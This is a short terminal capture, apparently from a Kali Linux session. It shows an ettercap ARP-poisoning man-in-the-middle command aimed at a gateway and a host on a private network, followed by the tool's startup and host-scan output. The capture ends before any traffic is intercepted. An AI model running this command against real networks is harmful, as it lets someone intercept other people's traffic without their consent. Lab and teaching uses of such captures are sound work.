 root@kali:~# ettercap -TqM arp:remote /10.0.1.1/ /10.0.1.7/
ettercap 0.7.6 copyright 2001-2013 Ettercap Development Team
Cannot change tcp-segmentation-offload
Cannot change large-receive-offload
Could not change any device features
Listening on:
eth0 -> 00:0C:29:93:36:F8
172.16.139.185/255.255.255.0
fe80::20c:29ff:fe93:36f8/64
SSL dissection needs a valid 'redir_command_on' script in the ett
Privileges dropped to UID 65534 GID 65534...
31 plugins
43 protocol dissectors
59 ports monitored
16074 mac vendor fingerprint
1766 tcp OS fingerprint
2183 known services
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %